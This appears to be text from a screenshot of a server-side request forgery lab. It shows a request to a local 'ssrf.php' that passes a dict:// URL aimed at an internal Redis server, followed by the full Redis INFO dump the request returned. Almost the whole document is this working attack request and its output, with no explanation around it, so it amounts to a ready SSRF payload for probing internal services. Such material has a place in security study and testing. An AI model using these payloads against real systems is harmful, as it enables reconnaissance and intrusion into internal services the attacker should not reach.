 127.0.0.1/ssrf.php?url=dict://172.17.0.2:6379/info
H
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP $3238 # Server redis_version:5.0.5 redis_git_sha1:00000000 redis_git_dirty:0
redis_build_id:d58db3e81f34a0d8 redis_mode:standalone os:Linux 5.10.25-linuxkit x86_64 arch_bits:64 multiplexing_api:epoll atomicvar_api:atomic-builtin gcc_version:4.8.5 process_id:82
run_id:0b5a636d14cf1947811725ec8ae5e74692be4de1 tcp_port:6379 uptime_in_seconds:454 uptime_in_days:0 hz:10 configured_hz:10 lru_clock:11660942 executable:/redis-server
config_file:/etc/redis.conf # Clients connected_clients:1 client_recent_max_input_buffer:2 client_recent_max_output_buffer:0 blocked_clients:0 # Memory used_memory:854240
used_memory_human:834.22K used_memory_rss:5201920 used_memory_rss_human:4.96M used_memory_peak:854240 used_memory_peak_human:834.22K
used_memory_peak_perc:100.01% used_memory_overhead:842030 used_memory_startup:792336 used_memory_dataset:12210 used_memory_dataset_perc:19.72% allocator_allocated:1191208
allocator_active:1482752 allocator_resident:8716288 total_system_memory:2084691968 total_system_memory_human:1.94G used_memory_lua:37888 used_memory_lua_human:37.00K
used_memory_scripts:0 used_memory_scripts_human:0B number_of_cached_scripts:0 maxmemory:0 maxmemory_human:0B maxmemory_policy:noeviction allocator_frag_ratio:1.24
allocator_frag_bytes:291544 allocator_rss_ratio:5.88 allocator_rss_bytes:7233536 rss_overhead_ratio:0.60 rss_overhead_bytes:-3514368 mem_fragmentation_ratio:6.57
mem_fragmentation_bytes:4409568 mem_not_counted_for_evict:0 mem_replication_backlog:0 mem_clients_slaves:0 mem_clients_normal:49694 mem_aof_buffer:0 mem_allocator:jemalloc-
5.1.0 active_defrag_running:0 lazyfree_pending_objects:0 # Persistence loading:0 rdb_changes_since_last_save:0 rdb_bgsave_in_progress:0 rdb_last_save_time:1622273224
rdb_last_bgsave_status:ok rdb_last_bgsave_time_sec:-1 rdb_current_bgsave_time_sec:-1 rdb_last_cow_size:0 aof_enabled:0 aof_rewrite_in_progress:0 aof_rewrite_scheduled:0
aof_last_rewrite_time_sec:-1 aof_current_rewrite_time_sec:-1 aof_last_bgrewrite_status:ok aof_last_write_status:ok aof_last_cow_size:0 # Stats total_connections_received:2
total_commands_processed:2 instantaneous_ops_per_sec:0 total_net_input_bytes:52 total_net_output_bytes:11468 instantaneous_input_kbps:0.00 instantaneous_output_kbps:0.00
rejected_connections:0 sync_full:0 sync_partial_ok:0 sync_partial_err:0 expired_keys:0 expired_stale_perc:0.00 expired_time_cap_reached_count:0 evicted_keys:0 keyspace_hits:0
keyspace_misses:0 pubsub_channels:0 pubsub_patterns:0 latest_fork_usec:0 migrate_cached_sockets:0 slave_expires_tracked_keys:0 active_defrag_hits:0 active_defrag_misses:0
active_defrag_key_hits:0 active_defrag_key_misses:0 # Replication role:master connected_slaves:0 master_replid:ab8c90c757ed852992b8398e92df468388176968
master_replid2:0000000000000000000000000000000000000000 master_repl_offset:0 second_repl_offset:-1 repl_backlog_active:0 repl_backlog_size:1048576
repl_backlog_first_byte_offset:0 repl_backlog_histlen:0 # CPU used_cpu_sys:0.588631 used_cpu_user:0.520861 used_cpu_sys_children:0.000000 used_cpu_user_children:0.000000 # Cluster
cluster_enabled:0 # Keyspace +OK